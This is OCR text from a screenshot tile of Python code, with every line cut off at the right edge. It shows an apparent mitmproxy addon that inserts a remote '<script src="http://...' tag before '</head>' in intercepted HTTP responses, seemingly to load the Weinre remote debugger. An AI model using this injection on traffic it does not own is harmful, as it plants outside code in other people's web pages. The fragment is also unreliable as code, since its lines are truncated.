
class Weinrer:
    def __init__(self, host, port):
        self.host = host
        self.port = port
    def response(self, flow):
        text = flow.response.text
        if len(text) > 0 and hasattr(te
            flow.response.set_text(text
                '</head>',
                '<script src="http://{s
def start():
    parser = argparse.ArgumentParser()
    parser.add_argument('host', type=st
    parser.add_argument('port', type=st